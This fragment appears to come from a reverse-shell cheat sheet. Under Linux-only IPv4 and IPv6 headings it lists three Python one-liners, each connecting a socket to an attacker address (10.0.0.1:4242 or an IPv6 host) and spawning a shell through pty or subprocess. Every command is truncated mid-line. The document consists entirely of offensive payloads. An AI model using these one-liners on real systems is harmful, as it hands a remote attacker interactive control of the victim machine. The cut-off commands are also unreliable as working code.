 Python
Linux only
IPv4
export RHOST="10.0.0.1";export RPORT=4242;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST
IPv4
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.
IPv6
python -c 'import socket,subprocess,os,pty;s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM);s.connect(("dead:beef:2::125